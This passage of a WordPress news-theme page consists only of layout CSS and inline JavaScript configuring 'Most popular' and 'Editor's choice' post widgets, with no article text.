<style scoped>.tdi_137{min-height:0}</style><div id="tdi_138" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-5px;margin-right:-5px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_139{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:30px!important;padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_139{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_138_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.84)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_141{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_143 .tdm-title{color:#ffffff}body .tdi_143:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_143 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_143:hover .tdm-title{cursor:default}.tdi_143 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_143 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_143 "><h3 class="tdm-title tdm-title-xsm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_144 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-bottom:0px!important}</style>
<style>.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_144 .td-image-container,.ie11 .tdi_144 .td-image-container{flex:0 0 auto}.tdi_144 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:1}body .tdi_144 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_144 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_144 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_144 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_144 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_144 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_144 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_144 .td-read-more{display:none;margin:0px}.tdi_144 .td-author-date{display:none}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_144 .entry-review-stars{display:none}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_144 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_144 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_144 .td-post-author-name a{color:#ffffff}.tdi_144 .td-post-author-name:hover a{color:#ffffff}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:left}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_144 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_144 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_144 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_144 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .td-module-meta-info{padding:0 0 0 15px}.tdi_144 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_144 .td-module-container:before{bottom:-7.5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .td-module-meta-info{padding:0 0 0 10px}.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:25px 0 0 0}.tdi_144 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"popular7","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55059","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style"}';
block_tdi_144.td_column_number = "1";
block_tdi_144.block_type = "td_flex_block_1";
block_tdi_144.post_count = "0";
block_tdi_144.found_posts = "0";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "0";
tdBlocksArray.push(block_tdi_144);
</script><div class="td-block-title-wrap"></div><div id=tdi_144 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_146{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_147 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_148 .tdm-title{color:#ffffff}body .tdi_148:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_148 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_148:hover .tdm-title{cursor:default}.tdi_148 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_148 "><h3 class="tdm-title tdm-title-xsm">Editor's choice</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_149 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important}</style>
<style>.tdi_149 .td-image-wrap{padding-bottom:70%}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_149 .td-image-container,.ie11 .tdi_149 .td-image-container{flex:0 0 auto}.tdi_149 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:1}body .tdi_149 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_149 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_149 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_149 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_149 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_149 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_149 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_149 .td-read-more{display:none;margin:0px}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_149 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_149 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_149 .td-post-author-name a{color:#ffffff}.tdi_149 .td-post-author-name:hover a{color:#ffffff}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:left}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_149 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_149 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_149 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_149 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .td-module-meta-info{padding:0 0 0 15px}.tdi_149 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_149 .td-module-container:before{bottom:-7.5px}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .td-module-meta-info{padding:0 0 0 10px}.tdi_149 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_149 .td-module-container:before{bottom:-5px}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .td-read-more{margin:25px 0 0 0}.tdi_149 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_149 .td-module-container:before{bottom:-5px}.tdi_149 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55059","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 